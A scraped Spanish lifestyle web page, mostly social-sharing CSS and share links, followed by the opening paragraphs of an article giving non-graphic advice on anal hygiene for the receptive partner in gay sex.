            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Fconsejos-para-ser-buen-pasivo%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Consejos+para+ser+buen+pasivo&url=https%3A%2F%2Fwww.hombremoderno.es%2Fconsejos-para-ser-buen-pasivo%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/consejos-para-ser-buen-pasivo/&amp;media=https://www.hombremoderno.es/wp-content/files/2017/10/Screen-Shot-2014-06-27-at-10.17.00-AM-670x417.png&description=Consejos+para+ser+buen+pasivo" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Consejos+para+ser+buen+pasivo %0A%0A https://www.hombremoderno.es/consejos-para-ser-buen-pasivo/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/10/Screen-Shot-2014-06-27-at-10.17.00-AM-670x417.png?fit=670%2C417&ssl=1" data-caption=""><img width="670" height="417" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/10/Screen-Shot-2014-06-27-at-10.17.00-AM-670x417.png?resize=670%2C417&ssl=1" srcset="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/10/Screen-Shot-2014-06-27-at-10.17.00-AM-670x417.png?resize=670%2C417&ssl=1 670w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/10/Screen-Shot-2014-06-27-at-10.17.00-AM-670x417.png?resize=300%2C187&ssl=1 300w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/10/Screen-Shot-2014-06-27-at-10.17.00-AM-670x417.png?resize=766%2C477&ssl=1 766w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/10/Screen-Shot-2014-06-27-at-10.17.00-AM-670x417.png?resize=1024%2C637&ssl=1 1024w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/10/Screen-Shot-2014-06-27-at-10.17.00-AM-670x417.png?resize=788%2C490&ssl=1 788w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/10/Screen-Shot-2014-06-27-at-10.17.00-AM-670x417.png?resize=599%2C373&ssl=1 599w" sizes="(max-width: 670px) 100vw, 670px" alt="" title="Screen-Shot-2014-06-27-at-10.17.00-AM-670x417"/></a></div>
            <!-- content --><p>Vamos a comentar un poco sobre los cuidados y consejos que debes seguir si quieres ser un buen <strong>pasivo</strong> y quieres dejar a tu pareja sexual con ganas de mucho más. Lo importante aquí es relajarse y abrirse literalmente, para conocer cómo puedes llevar una vida sexual sana y sin preocupaciones, en la que solo importe recibir y dar placer.</p><div class="hombr-46bc0c6d90c1d0cd3c803ba2e642ee8e" id="hombr-46bc0c6d90c1d0cd3c803ba2e642ee8e"></div>
<p>Para empezar, un buen pasivo siempre tiene el ano limpio. <strong>La limpieza anal es fundamental</strong> para ir seguros a la cama con tu compañero sexual. El ano normalmente se usa para evacuar las impurezas y demás desechos del cuerpo, de manera que saber elegir la mejor manera para realizar una buena limpieza anal resulta importantísimo, sobre todo para hacerlo bien y no lastimarnos. En nuestro artículo anterior revelamos los <a href="http://www.hombremoderno.es/gay/7-secretos-para-una-buena-limpieza-anal/"><strong>7 secretos para una buena limpieza anal</strong></a>, entra y descubre con detalle las mejores técnicas y productos para lograrlo. Aunque a muchos les puede incomodar realizar estas limpiezas, resultan muy convenientes si quieres estar seguro de no ensuciarte o ensuciar a tu pareja sexual. De lo contrario, no olvides lavarte bien el ano cuando te estés duchando y estar atento en cada momento de que estás limpio.</p>
			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="belowpost">
				<div id="atatags-dynamic-belowpost-696c7747ce4ad">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-belowpost-696c7747ce4ad',
									format: 'belowpost',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div><span id="wordads-inline-marker" style="display: none;"></span>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div><div class="hombr-777fc1b788a3d9d6d584d62360ba9099" id="hombr-777fc1b788a3d9d6d584d62360ba9099"></div>        </div>

        <footer>
